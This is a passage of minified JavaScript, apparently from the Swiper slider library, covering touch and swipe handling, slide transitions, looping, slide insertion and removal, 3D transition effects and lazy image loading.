c,e=fE.clickedIndex,bE="auto"===fE.params.slidesPerView?fE.currentSlidesPerView():fE.params.slidesPerView;if(fE.params.loop){if(fE.animating)return;c=parseInt(g(fE.clickedSlide).attr("data-swiper-slide-index"),10),fE.params.centeredSlides?e<fE.loopedSlides-bE/2||e>fE.slides.length-fE.loopedSlides+bE/2?(fE.fixLoop(),e=fE.wrapper.children("."+fE.params.slideClass+'[data-swiper-slide-index="'+c+'"]:not(.'+fE.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){fE.slideTo(e)},0)):fE.slideTo(e):e>fE.slides.length-bE?(fE.fixLoop(),e=fE.wrapper.children("."+fE.params.slideClass+'[data-swiper-slide-index="'+c+'"]:not(.'+fE.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){fE.slideTo(e)},0)):fE.slideTo(e)}else fE.slideTo(e)}};var aT,bEb,V,cQ,d,ge,fc,L,ei,cW,cA="input, select, textarea, button, video",i=Date.now(),j=[];fE.animating=!1,fE.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var k,l;fE.onTouchStart=function(b){if(b.originalEvent&&(b=b.originalEvent),(k="touchstart"===b.type)||!("which"in b)||3!==b.which){if(fE.params.noSwiping&&C(b,"."+fE.params.noSwipingClass))return void(fE.allowClick=!0);if(!fE.params.swipeHandler||C(b,fE.params.swipeHandler)){var ba=fE.touches.currentX="touchstart"===b.type?b.targetTouches[0].pageX:b.pageX,bA=fE.touches.currentY="touchstart"===b.type?b.targetTouches[0].pageY:b.pageY;if(!(fE.device.ios&&fE.params.iOSEdgeSwipeDetection&&ba<=fE.params.iOSEdgeSwipeThreshold)){if(aT=!0,bEb=!1,V=!0,d=void 0,l=void 0,fE.touches.startX=ba,fE.touches.startY=bA,cQ=Date.now(),fE.allowClick=!0,fE.updateContainerSize(),fE.swipeDirection=void 0,fE.params.threshold>0&&(L=!1),"touchstart"!==b.type){var h=!0;g(b.target).is(cA)&&(h=!1),document.activeElement&&g(document.activeElement).is(cA)&&document.activeElement.blur(),h&&b.preventDefault()}fE.emit("onTouchStart",fE,b)}}}},fE.onTouchMove=function(b){if(b.originalEvent&&(b=b.originalEvent),!k||"mousemove"!==b.type){if(b.preventedByNestedSwiper)return fE.touches.startX="touchmove"===b.type?b.targetTouches[0].pageX:b.pageX,void(fE.touches.startY="touchmove"===b.type?b.targetTouches[0].pageY:b.pageY);if(fE.params.onlyExternal)return fE.allowClick=!1,void(aT&&(fE.touches.startX=fE.touches.currentX="touchmove"===b.type?b.targetTouches[0].pageX:b.pageX,fE.touches.startY=fE.touches.currentY="touchmove"===b.type?b.targetTouches[0].pageY:b.pageY,cQ=Date.now()));if(k&&fE.params.touchReleaseOnEdges&&!fE.params.loop)if(fE.isHorizontal()){if(fE.touches.currentX<fE.touches.startX&&fE.translate<=fE.maxTranslate()||fE.touches.currentX>fE.touches.startX&&fE.translate>=fE.minTranslate())return}else if(fE.touches.currentY<fE.touches.startY&&fE.translate<=fE.maxTranslate()||fE.touches.currentY>fE.touches.startY&&fE.translate>=fE.minTranslate())return;if(k&&document.activeElement&&b.target===document.activeElement&&g(b.target).is(cA))return bEb=!0,void(fE.allowClick=!1);if(V&&fE.emit("onTouchMove",fE,b),!(b.targetTouches&&b.targetTouches.length>1)){if(fE.touches.currentX="touchmove"===b.type?b.targetTouches[0].pageX:b.pageX,fE.touches.currentY="touchmove"===b.type?b.targetTouches[0].pageY:b.pageY,void 0===d){var ba;fE.isHorizontal()&&fE.touches.currentY===fE.touches.startY||!fE.isHorizontal()&&fE.touches.currentX===fE.touches.startX?d=!1:(ba=180*Math.atan2(Math.abs(fE.touches.currentY-fE.touches.startY),Math.abs(fE.touches.currentX-fE.touches.startX))/Math.PI,d=fE.isHorizontal()?ba>fE.params.touchAngle:90-ba>fE.params.touchAngle)}if(d&&fE.emit("onTouchMoveOpposite",fE,b),void 0===l&&(fE.touches.currentX===fE.touches.startX&&fE.touches.currentY===fE.touches.startY||(l=!0)),aT){if(d)return void(aT=!1);if(l){fE.allowClick=!1,fE.emit("onSliderMove",fE,b),b.preventDefault(),fE.params.touchMoveStopPropagation&&!fE.params.nested&&b.stopPropagation(),bEb||(h.loop&&fE.fixLoop(),fc=fE.getWrapperTranslate(),fE.setWrapperTransition(0),fE.animating&&fE.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),fE.params.autoplay&&fE.autoplaying&&(fE.params.autoplayDisableOnInteraction?fE.stopAutoplay():fE.pauseAutoplay()),cW=!1,!fE.params.grabCursor||fE.params.allowSwipeToNext!==!0&&fE.params.allowSwipeToPrev!==!0||fE.setGrabCursor(!0)),bEb=!0;var bA=fE.touches.diff=fE.isHorizontal()?fE.touches.currentX-fE.touches.startX:fE.touches.currentY-fE.touches.startY;bA*=fE.params.touchRatio,fE.rtl&&(bA=-bA),fE.swipeDirection=bA>0?"prev":"next",ge=bA+fc;var c=!0;if(bA>0&&ge>fE.minTranslate()?(c=!1,fE.params.resistance&&(ge=fE.minTranslate()-1+Math.pow(-fE.minTranslate()+fc+bA,fE.params.resistanceRatio))):bA<0&&ge<fE.maxTranslate()&&(c=!1,fE.params.resistance&&(ge=fE.maxTranslate()+1-Math.pow(fE.maxTranslate()-fc-bA,fE.params.resistanceRatio))),c&&(b.preventedByNestedSwiper=!0),!fE.params.allowSwipeToNext&&"next"===fE.swipeDirection&&ge<fc&&(ge=fc),!fE.params.allowSwipeToPrev&&"prev"===fE.swipeDirection&&ge>fc&&(ge=fc),fE.params.threshold>0){if(!(Math.abs(bA)>fE.params.threshold||L))return void(ge=fc);if(!L)return L=!0,fE.touches.startX=fE.touches.currentX,fE.touches.startY=fE.touches.currentY,ge=fc,void(fE.touches.diff=fE.isHorizontal()?fE.touches.currentX-fE.touches.startX:fE.touches.currentY-fE.touches.startY)}fE.params.followFinger&&((fE.params.freeMode||fE.params.watchSlidesProgress)&&fE.updateActiveIndex(),fE.params.freeMode&&(0===j.length&&j.push({position:fE.touches[fE.isHorizontal()?"startX":"startY"],time:cQ}),j.push({position:fE.touches[fE.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),fE.updateProgress(ge),fE.setWrapperTranslate(ge))}}}}},fE.onTouchEnd=function(b){if(b.originalEvent&&(b=b.originalEvent),V&&fE.emit("onTouchEnd",fE,b),V=!1,aT){fE.params.grabCursor&&bEb&&aT&&(fE.params.allowSwipeToNext===!0||fE.params.allowSwipeToPrev===!0)&&fE.setGrabCursor(!1);var ba=Date.now(),bA=ba-cQ;if(fE.allowClick&&(fE.updateClickedSlide(b),fE.emit("onTap",fE,b),bA<300&&ba-i>300&&(ei&&clearTimeout(ei),ei=setTimeout(function(){fE&&(fE.params.paginationHide&&fE.paginationContainer.length>0&&!g(b.target).hasClass(fE.params.bulletClass)&&fE.paginationContainer.toggleClass(fE.params.paginationHiddenClass),fE.emit("onClick",fE,b))},300)),bA<300&&ba-i<300&&(ei&&clearTimeout(ei),fE.emit("onDoubleTap",fE,b))),i=Date.now(),setTimeout(function(){fE&&(fE.allowClick=!0)},0),!aT||!bEb||!fE.swipeDirection||0===fE.touches.diff||ge===fc)return void(aT=bEb=!1);aT=bEb=!1;var h;if(h=fE.params.followFinger?fE.rtl?fE.translate:-fE.translate:-ge,fE.params.freeMode){if(h<-fE.minTranslate())return void fE.slideTo(fE.activeIndex);if(h>-fE.maxTranslate())return void(fE.slides.length<fE.snapGrid.length?fE.slideTo(fE.snapGrid.length-1):fE.slideTo(fE.slides.length-1));if(fE.params.freeModeMomentum){if(j.length>1){var c=j.pop(),e=j.pop(),C=c.position-e.position,bE=c.time-e.time;fE.velocity=C/bE,fE.velocity=fE.velocity/2,Math.abs(fE.velocity)<fE.params.freeModeMinimumVelocity&&(fE.velocity=0),(bE>150||(new window.Date).getTime()-c.time>300)&&(fE.velocity=0)}else fE.velocity=0;fE.velocity=fE.velocity*fE.params.freeModeMomentumVelocityRatio,j.length=0;var ha=1e3*fE.params.freeModeMomentumRatio,cH=fE.velocity*ha,cL=fE.translate+cH;fE.rtl&&(cL=-cL);var cD,eN=!1,bP=20*Math.abs(fE.velocity)*fE.params.freeModeMomentumBounceRatio;if(cL<fE.maxTranslate())fE.params.freeModeMomentumBounce?(cL+fE.maxTranslate()<-bP&&(cL=fE.maxTranslate()-bP),cD=fE.maxTranslate(),eN=!0,cW=!0):cL=fE.maxTranslate();else if(cL>fE.minTranslate())fE.params.freeModeMomentumBounce?(cL-fE.minTranslate()>bP&&(cL=fE.minTranslate()+bP),cD=fE.minTranslate(),eN=!0,cW=!0):cL=fE.minTranslate();else if(fE.params.freeModeSticky){var f,P=0;for(P=0;P<fE.snapGrid.length;P+=1)if(fE.snapGrid[P]>-cL){f=P;break}cL=Math.abs(fE.snapGrid[f]-cL)<Math.abs(fE.snapGrid[f-1]-cL)||"next"===fE.swipeDirection?fE.snapGrid[f]:fE.snapGrid[f-1],fE.rtl||(cL=-cL)}if(0!==fE.velocity)ha=fE.rtl?Math.abs((-cL-fE.translate)/fE.velocity):Math.abs((cL-fE.translate)/fE.velocity);else if(fE.params.freeModeSticky)return void fE.slideReset();fE.params.freeModeMomentumBounce&&eN?(fE.updateProgress(cD),fE.setWrapperTransition(ha),fE.setWrapperTranslate(cL),fE.onTransitionStart(),fE.animating=!0,fE.wrapper.transitionEnd(function(){fE&&cW&&(fE.emit("onMomentumBounce",fE),fE.setWrapperTransition(fE.params.speed),fE.setWrapperTranslate(cD),fE.wrapper.transitionEnd(function(){fE&&fE.onTransitionEnd()}))})):fE.velocity?(fE.updateProgress(cL),fE.setWrapperTransition(ha),fE.setWrapperTranslate(cL),fE.onTransitionStart(),fE.animating||(fE.animating=!0,fE.wrapper.transitionEnd(function(){fE&&fE.onTransitionEnd()}))):fE.updateProgress(cL),fE.updateActiveIndex()}return void((!fE.params.freeModeMomentum||bA>=fE.params.longSwipesMs)&&(fE.updateProgress(),fE.updateActiveIndex()))}var bd,gV=0,a=fE.slidesSizesGrid[0];for(bd=0;bd<fE.slidesGrid.length;bd+=fE.params.slidesPerGroup)void 0!==fE.slidesGrid[bd+fE.params.slidesPerGroup]?h>=fE.slidesGrid[bd]&&h<fE.slidesGrid[bd+fE.params.slidesPerGroup]&&(gV=bd,a=fE.slidesGrid[bd+fE.params.slidesPerGroup]-fE.slidesGrid[bd]):h>=fE.slidesGrid[bd]&&(gV=bd,a=fE.slidesGrid[fE.slidesGrid.length-1]-fE.slidesGrid[fE.slidesGrid.length-2]);var G=(h-fE.slidesGrid[gV])/a;if(bA>fE.params.longSwipesMs){if(!fE.params.longSwipes)return void fE.slideTo(fE.activeIndex);"next"===fE.swipeDirection&&(G>=fE.params.longSwipesRatio?fE.slideTo(gV+fE.params.slidesPerGroup):fE.slideTo(gV)),"prev"===fE.swipeDirection&&(G>1-fE.params.longSwipesRatio?fE.slideTo(gV+fE.params.slidesPerGroup):fE.slideTo(gV))}else{if(!fE.params.shortSwipes)return void fE.slideTo(fE.activeIndex);"next"===fE.swipeDirection&&fE.slideTo(gV+fE.params.slidesPerGroup),"prev"===fE.swipeDirection&&fE.slideTo(gV)}}},fE._slideTo=function(g,b){return fE.slideTo(g,b,!0,!0)},fE.slideTo=function(g,b,ba,bA){void 0===ba&&(ba=!0),void 0===g&&(g=0),g<0&&(g=0),fE.snapIndex=Math.floor(g/fE.params.slidesPerGroup),fE.snapIndex>=fE.snapGrid.length&&(fE.snapIndex=fE.snapGrid.length-1);var h=-fE.snapGrid[fE.snapIndex];if(fE.params.autoplay&&fE.autoplaying&&(bA||!fE.params.autoplayDisableOnInteraction?fE.pauseAutoplay(b):fE.stopAutoplay()),fE.updateProgress(h),fE.params.normalizeSlideIndex)for(var c=0;c<fE.slidesGrid.length;c++)-Math.floor(100*h)>=Math.floor(100*fE.slidesGrid[c])&&(g=c);return!(!fE.params.allowSwipeToNext&&h<fE.translate&&h<fE.minTranslate())&&(!(!fE.params.allowSwipeToPrev&&h>fE.translate&&h>fE.maxTranslate()&&(fE.activeIndex||0)!==g)&&(void 0===b&&(b=fE.params.speed),fE.previousIndex=fE.activeIndex||0,fE.activeIndex=g,fE.updateRealIndex(),fE.rtl&&-h===fE.translate||!fE.rtl&&h===fE.translate?(fE.params.autoHeight&&fE.updateAutoHeight(),fE.updateClasses(),"slide"!==fE.params.effect&&fE.setWrapperTranslate(h),!1):(fE.updateClasses(),fE.onTransitionStart(ba),0===b||fE.browser.lteIE9?(fE.setWrapperTranslate(h),fE.setWrapperTransition(0),fE.onTransitionEnd(ba)):(fE.setWrapperTranslate(h),fE.setWrapperTransition(b),fE.animating||(fE.animating=!0,fE.wrapper.transitionEnd(function(){fE&&fE.onTransitionEnd(ba)}))),!0)))},fE.onTransitionStart=function(g){void 0===g&&(g=!0),fE.params.autoHeight&&fE.updateAutoHeight(),fE.lazy&&fE.lazy.onTransitionStart(),g&&(fE.emit("onTransitionStart",fE),fE.activeIndex!==fE.previousIndex&&(fE.emit("onSlideChangeStart",fE),fE.activeIndex>fE.previousIndex?fE.emit("onSlideNextStart",fE):fE.emit("onSlidePrevStart",fE)))},fE.onTransitionEnd=function(g){fE.animating=!1,fE.setWrapperTransition(0),void 0===g&&(g=!0),fE.lazy&&fE.lazy.onTransitionEnd(),g&&(fE.emit("onTransitionEnd",fE),fE.activeIndex!==fE.previousIndex&&(fE.emit("onSlideChangeEnd",fE),fE.activeIndex>fE.previousIndex?fE.emit("onSlideNextEnd",fE):fE.emit("onSlidePrevEnd",fE))),fE.params.history&&fE.history&&fE.history.setHistory(fE.params.history,fE.activeIndex),fE.params.hashnav&&fE.hashnav&&fE.hashnav.setHash()},fE.slideNext=function(g,b,ba){if(fE.params.loop){if(fE.animating)return!1;fE.fixLoop();fE.container[0].clientLeft;return fE.slideTo(fE.activeIndex+fE.params.slidesPerGroup,b,g,ba)}return fE.slideTo(fE.activeIndex+fE.params.slidesPerGroup,b,g,ba)},fE._slideNext=function(g){return fE.slideNext(!0,g,!0)},fE.slidePrev=function(g,b,ba){if(fE.params.loop){if(fE.animating)return!1;fE.fixLoop();fE.container[0].clientLeft;return fE.slideTo(fE.activeIndex-1,b,g,ba)}return fE.slideTo(fE.activeIndex-1,b,g,ba)},fE._slidePrev=function(g){return fE.slidePrev(!0,g,!0)},fE.slideReset=function(g,b,ba){return fE.slideTo(fE.activeIndex,b,g)},fE.disableTouchControl=function(){return fE.params.onlyExternal=!0,!0},fE.enableTouchControl=function(){return fE.params.onlyExternal=!1,!0},fE.setWrapperTransition=function(g,b){fE.wrapper.transition(g),"slide"!==fE.params.effect&&fE.effects[fE.params.effect]&&fE.effects[fE.params.effect].setTransition(g),fE.params.parallax&&fE.parallax&&fE.parallax.setTransition(g),fE.params.scrollbar&&fE.scrollbar&&fE.scrollbar.setTransition(g),fE.params.control&&fE.controller&&fE.controller.setTransition(g,b),fE.emit("onSetTransition",fE,g)},fE.setWrapperTranslate=function(g,b,ba){var bA=0,h=0;fE.isHorizontal()?bA=fE.rtl?-g:g:h=g,fE.params.roundLengths&&(bA=c(bA),h=c(h)),fE.params.virtualTranslate||(fE.support.transforms3d?fE.wrapper.transform("translate3d("+bA+"px, "+h+"px, 0px)"):fE.wrapper.transform("translate("+bA+"px, "+h+"px)")),fE.translate=fE.isHorizontal()?bA:h;var e,C=fE.maxTranslate()-fE.minTranslate();e=0===C?0:(g-fE.minTranslate())/C,e!==fE.progress&&fE.updateProgress(g),b&&fE.updateActiveIndex(),"slide"!==fE.params.effect&&fE.effects[fE.params.effect]&&fE.effects[fE.params.effect].setTranslate(fE.translate),fE.params.parallax&&fE.parallax&&fE.parallax.setTranslate(fE.translate),fE.params.scrollbar&&fE.scrollbar&&fE.scrollbar.setTranslate(fE.translate),fE.params.control&&fE.controller&&fE.controller.setTranslate(fE.translate,ba),fE.emit("onSetTranslate",fE,fE.translate)},fE.getTranslate=function(g,b){var ba,bA,h,c;return void 0===b&&(b="x"),fE.params.virtualTranslate?fE.rtl?-fE.translate:fE.translate:(h=window.getComputedStyle(g,null),window.WebKitCSSMatrix?(bA=h.transform||h.webkitTransform,bA.split(",").length>6&&(bA=bA.split(", ").map(function(g){return g.replace(",",".")}).join(", ")),c=new window.WebKitCSSMatrix("none"===bA?"":bA)):(c=h.MozTransform||h.OTransform||h.MsTransform||h.msTransform||h.transform||h.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),ba=c.toString().split(",")),"x"===b&&(bA=window.WebKitCSSMatrix?c.m41:16===ba.length?parseFloat(ba[12]):parseFloat(ba[4])),"y"===b&&(bA=window.WebKitCSSMatrix?c.m42:16===ba.length?parseFloat(ba[13]):parseFloat(ba[5])),fE.rtl&&bA&&(bA=-bA),bA||0)},fE.getWrapperTranslate=function(g){return void 0===g&&(g=fE.isHorizontal()?"x":"y"),fE.getTranslate(fE.wrapper[0],g)},fE.observers=[],fE.initObservers=function(){if(fE.params.observeParents)for(var g=fE.container.parents(),b=0;b<g.length;b++)bE(g[b]);bE(fE.container[0],{childList:!1}),bE(fE.wrapper[0],{attributes:!1})},fE.disconnectObservers=function(){for(var g=0;g<fE.observers.length;g++)fE.observers[g].disconnect();fE.observers=[]},fE.createLoop=function(){fE.wrapper.children("."+fE.params.slideClass+"."+fE.params.slideDuplicateClass).remove();var b=fE.wrapper.children("."+fE.params.slideClass);"auto"!==fE.params.slidesPerView||fE.params.loopedSlides||(fE.params.loopedSlides=b.length),fE.loopedSlides=parseInt(fE.params.loopedSlides||fE.params.slidesPerView,10),fE.loopedSlides=fE.loopedSlides+fE.params.loopAdditionalSlides,fE.loopedSlides>b.length&&(fE.loopedSlides=b.length);var ba,bA=[],h=[];for(b.each(function(ba,c){var e=g(this);ba<fE.loopedSlides&&h.push(c),ba<b.length&&ba>=b.length-fE.loopedSlides&&bA.push(c),e.attr("data-swiper-slide-index",ba)}),ba=0;ba<h.length;ba++)fE.wrapper.append(g(h[ba].cloneNode(!0)).addClass(fE.params.slideDuplicateClass));for(ba=bA.length-1;ba>=0;ba--)fE.wrapper.prepend(g(bA[ba].cloneNode(!0)).addClass(fE.params.slideDuplicateClass))},fE.destroyLoop=function(){fE.wrapper.children("."+fE.params.slideClass+"."+fE.params.slideDuplicateClass).remove(),fE.slides.removeAttr("data-swiper-slide-index")},fE.reLoop=function(g){var b=fE.activeIndex-fE.loopedSlides;fE.destroyLoop(),fE.createLoop(),fE.updateSlidesSize(),g&&fE.slideTo(b+fE.loopedSlides,0,!1)},fE.fixLoop=function(){var g;fE.activeIndex<fE.loopedSlides?(g=fE.slides.length-3*fE.loopedSlides+fE.activeIndex,g+=fE.loopedSlides,fE.slideTo(g,0,!1,!0)):("auto"===fE.params.slidesPerView&&fE.activeIndex>=2*fE.loopedSlides||fE.activeIndex>fE.slides.length-2*fE.params.slidesPerView)&&(g=-fE.slides.length+fE.activeIndex+fE.loopedSlides,g+=fE.loopedSlides,fE.slideTo(g,0,!1,!0))},fE.appendSlide=function(g){if(fE.params.loop&&fE.destroyLoop(),"object"==typeof g&&g.length)for(var b=0;b<g.length;b++)g[b]&&fE.wrapper.append(g[b]);else fE.wrapper.append(g);fE.params.loop&&fE.createLoop(),fE.params.observer&&fE.support.observer||fE.update(!0)},fE.prependSlide=function(g){fE.params.loop&&fE.destroyLoop();var b=fE.activeIndex+1;if("object"==typeof g&&g.length){for(var ba=0;ba<g.length;ba++)g[ba]&&fE.wrapper.prepend(g[ba]);b=fE.activeIndex+g.length}else fE.wrapper.prepend(g);fE.params.loop&&fE.createLoop(),fE.params.observer&&fE.support.observer||fE.update(!0),fE.slideTo(b,0,!1)},fE.removeSlide=function(g){fE.params.loop&&(fE.destroyLoop(),fE.slides=fE.wrapper.children("."+fE.params.slideClass));var b,ba=fE.activeIndex;if("object"==typeof g&&g.length){for(var bA=0;bA<g.length;bA++)b=g[bA],fE.slides[b]&&fE.slides.eq(b).remove(),b<ba&&ba--;ba=Math.max(ba,0)}else b=g,fE.slides[b]&&fE.slides.eq(b).remove(),b<ba&&ba--,ba=Math.max(ba,0);fE.params.loop&&fE.createLoop(),fE.params.observer&&fE.support.observer||fE.update(!0),fE.params.loop?fE.slideTo(ba+fE.loopedSlides,0,!1):fE.slideTo(ba,0,!1)},fE.removeAllSlides=function(){for(var g=[],b=0;b<fE.slides.length;b++)g.push(b);fE.removeSlide(g)},fE.effects={fade:{setTranslate:function(){for(var g=0;g<fE.slides.length;g++){var b=fE.slides.eq(g),ba=b[0].swiperSlideOffset,bA=-ba;fE.params.virtualTranslate||(bA-=fE.translate);var h=0;fE.isHorizontal()||(h=bA,bA=0);var c=fE.params.fade.crossFade?Math.max(1-Math.abs(b[0].progress),0):1+Math.min(Math.max(b[0].progress,-1),0);b.css({opacity:c}).transform("translate3d("+bA+"px, "+h+"px, 0px)")}},setTransition:function(g){if(fE.slides.transition(g),fE.params.virtualTranslate&&0!==g){var b=!1;fE.slides.transitionEnd(function(){if(!b&&fE){b=!0,fE.animating=!1;for(var g=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],ba=0;ba<g.length;ba++)fE.wrapper.trigger(g[ba])}})}}},flip:{setTranslate:function(){for(var b=0;b<fE.slides.length;b++){var ba=fE.slides.eq(b),bA=ba[0].progress;fE.params.flip.limitRotation&&(bA=Math.max(Math.min(ba[0].progress,1),-1));var h=ba[0].swiperSlideOffset,c=-180*bA,e=c,C=0,bE=-h,ha=0;if(fE.isHorizontal()?fE.rtl&&(e=-e):(ha=bE,bE=0,C=-e,e=0),ba[0].style.zIndex=-Math.abs(Math.round(bA))+fE.slides.length,fE.params.flip.slideShadows){var cH=fE.isHorizontal()?ba.find(".swiper-slide-shadow-left"):ba.find(".swiper-slide-shadow-top"),cL=fE.isHorizontal()?ba.find(".swiper-slide-shadow-right"):ba.find(".swiper-slide-shadow-bottom");0===cH.length&&(cH=g('<div class="swiper-slide-shadow-'+(fE.isHorizontal()?"left":"top")+'"></div>'),ba.append(cH)),0===cL.length&&(cL=g('<div class="swiper-slide-shadow-'+(fE.isHorizontal()?"right":"bottom")+'"></div>'),ba.append(cL)),cH.length&&(cH[0].style.opacity=Math.max(-bA,0)),cL.length&&(cL[0].style.opacity=Math.max(bA,0))}ba.transform("translate3d("+bE+"px, "+ha+"px, 0px) rotateX("+C+"deg) rotateY("+e+"deg)")}},setTransition:function(b){if(fE.slides.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),fE.params.virtualTranslate&&0!==b){var ba=!1;fE.slides.eq(fE.activeIndex).transitionEnd(function(){if(!ba&&fE&&g(this).hasClass(fE.params.slideActiveClass)){ba=!0,fE.animating=!1;for(var b=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],bA=0;bA<b.length;bA++)fE.wrapper.trigger(b[bA])}})}}},cube:{setTranslate:function(){var b,ba=0;fE.params.cube.shadow&&(fE.isHorizontal()?(b=fE.wrapper.find(".swiper-cube-shadow"),0===b.length&&(b=g('<div class="swiper-cube-shadow"></div>'),fE.wrapper.append(b)),b.css({height:fE.width+"px"})):(b=fE.container.find(".swiper-cube-shadow"),0===b.length&&(b=g('<div class="swiper-cube-shadow"></div>'),fE.container.append(b))));for(var bA=0;bA<fE.slides.length;bA++){var h=fE.slides.eq(bA),c=90*bA,e=Math.floor(c/360);fE.rtl&&(c=-c,e=Math.floor(-c/360));var C=Math.max(Math.min(h[0].progress,1),-1),bE=0,ha=0,cH=0;bA%4==0?(bE=4*-e*fE.size,cH=0):(bA-1)%4==0?(bE=0,cH=4*-e*fE.size):(bA-2)%4==0?(bE=fE.size+4*e*fE.size,cH=fE.size):(bA-3)%4==0&&(bE=-fE.size,cH=3*fE.size+4*fE.size*e),fE.rtl&&(bE=-bE),fE.isHorizontal()||(ha=bE,bE=0);var cL="rotateX("+(fE.isHorizontal()?0:-c)+"deg) rotateY("+(fE.isHorizontal()?c:0)+"deg) translate3d("+bE+"px, "+ha+"px, "+cH+"px)";if(C<=1&&C>-1&&(ba=90*bA+90*C,fE.rtl&&(ba=90*-bA-90*C)),h.transform(cL),fE.params.cube.slideShadows){var cD=fE.isHorizontal()?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),eN=fE.isHorizontal()?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===cD.length&&(cD=g('<div class="swiper-slide-shadow-'+(fE.isHorizontal()?"left":"top")+'"></div>'),h.append(cD)),0===eN.length&&(eN=g('<div class="swiper-slide-shadow-'+(fE.isHorizontal()?"right":"bottom")+'"></div>'),h.append(eN)),cD.length&&(cD[0].style.opacity=Math.max(-C,0)),eN.length&&(eN[0].style.opacity=Math.max(C,0))}}if(fE.wrapper.css({"-webkit-transform-origin":"50% 50% -"+fE.size/2+"px","-moz-transform-origin":"50% 50% -"+fE.size/2+"px","-ms-transform-origin":"50% 50% -"+fE.size/2+"px","transform-origin":"50% 50% -"+fE.size/2+"px"}),fE.params.cube.shadow)if(fE.isHorizontal())b.transform("translate3d(0px, "+(fE.width/2+fE.params.cube.shadowOffset)+"px, "+-fE.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+fE.params.cube.shadowScale+")");else{var bP=Math.abs(ba)-90*Math.floor(Math.abs(ba)/90),f=1.5-(Math.sin(2*bP*Math.PI/360)/2+Math.cos(2*bP*Math.PI/360)/2),P=fE.params.cube.shadowScale,bd=fE.params.cube.shadowScale/f,gV=fE.params.cube.shadowOffset;b.transform("scale3d("+P+", 1, "+bd+") translate3d(0px, "+(fE.height/2+gV)+"px, "+-fE.height/2/bd+"px) rotateX(-90deg)")}var a=fE.isSafari||fE.isUiWebView?-fE.size/2:0;fE.wrapper.transform("translate3d(0px,0,"+a+"px) rotateX("+(fE.isHorizontal()?0:ba)+"deg) rotateY("+(fE.isHorizontal()?-ba:0)+"deg)")},setTransition:function(g){fE.slides.transition(g).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(g),fE.params.cube.shadow&&!fE.isHorizontal()&&fE.container.find(".swiper-cube-shadow").transition(g)}},coverflow:{setTranslate:function(){for(var b=fE.translate,ba=fE.isHorizontal()?-b+fE.width/2:-b+fE.height/2,bA=fE.isHorizontal()?fE.params.coverflow.rotate:-fE.params.coverflow.rotate,h=fE.params.coverflow.depth,c=0,e=fE.slides.length;c<e;c++){var C=fE.slides.eq(c),bE=fE.slidesSizesGrid[c],ha=C[0].swiperSlideOffset,cH=(ba-ha-bE/2)/bE*fE.params.coverflow.modifier,cL=fE.isHorizontal()?bA*cH:0,cD=fE.isHorizontal()?0:bA*cH,eN=-h*Math.abs(cH),bP=fE.isHorizontal()?0:fE.params.coverflow.stretch*cH,f=fE.isHorizontal()?fE.params.coverflow.stretch*cH:0;Math.abs(f)<.001&&(f=0),Math.abs(bP)<.001&&(bP=0),Math.abs(eN)<.001&&(eN=0),Math.abs(cL)<.001&&(cL=0),Math.abs(cD)<.001&&(cD=0);var P="translate3d("+f+"px,"+bP+"px,"+eN+"px)  rotateX("+cD+"deg) rotateY("+cL+"deg)";if(C.transform(P),C[0].style.zIndex=1-Math.abs(Math.round(cH)),fE.params.coverflow.slideShadows){var bd=fE.isHorizontal()?C.find(".swiper-slide-shadow-left"):C.find(".swiper-slide-shadow-top"),gV=fE.isHorizontal()?C.find(".swiper-slide-shadow-right"):C.find(".swiper-slide-shadow-bottom");0===bd.length&&(bd=g('<div class="swiper-slide-shadow-'+(fE.isHorizontal()?"left":"top")+'"></div>'),C.append(bd)),0===gV.length&&(gV=g('<div class="swiper-slide-shadow-'+(fE.isHorizontal()?"right":"bottom")+'"></div>'),C.append(gV)),bd.length&&(bd[0].style.opacity=cH>0?cH:0),gV.length&&(gV[0].style.opacity=-cH>0?-cH:0)}}if(fE.browser.ie){fE.wrapper[0].style.perspectiveOrigin=ba+"px 50%"}},setTransition:function(g){fE.slides.transition(g).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(g)}}},fE.lazy={initialImageLoaded:!1,loadImageInSlide:function(b,ba){if(void 0!==b&&(void 0===ba&&(ba=!0),0!==fE.slides.length)){var bA=fE.slides.eq(b),h=bA.find("."+fE.params.lazyLoadingClass+":not(."+fE.params.lazyStatusLoadedClass+"):not(."+fE.params.lazyStatusLoadingClass+")");!bA.hasClass(fE.params.lazyLoadingClass)||bA.hasClass(fE.params.lazyStatusLoadedClass)||bA.hasClass(fE.params.lazyStatusLoadingClass)||(h=h.add(bA[0])),0!==h.length&&h.each(function(){var b=g(this);b.addClass(fE.params.lazyStatusLoadingClass);var h=b.attr("data-background"),c=b.attr("data-src"),e=b.attr("data-srcset"),C=b.attr("data-sizes");fE.loadImage(b[0],c||h,e,C,!1,function(){if(void 0!==fE&&null!==fE&&fE){if(h?(b.css("background-image",'url("'+h+'")'),b.removeAttr("data-background")):(e&&(b.attr("srcset",e),b.removeAttr("data-srcset")),C&&(b.attr("sizes",C),b.removeAttr("data-sizes")),c&&(b.attr("src",c),b.removeAttr("data-src"))),b.addClass(fE.params.lazyStatusLoadedClass).removeClass(fE.params.lazyStatusLoadingClass),bA.find("."+fE.params.lazyPreloaderClass+", ."+fE.params.preloaderClass).remove(),fE.params.loop&&ba){var g=bA.attr("data-swiper-slide-index");if(bA.hasClass(fE.params.slideDuplicateClass)){var bE=fE.wrapper.children('[data-swiper-slide-index="'+g+'"]:not(.'+fE.params.slideDuplicateClass+")");fE.lazy.loadImageInSlide(bE.index(),!1)}else{var 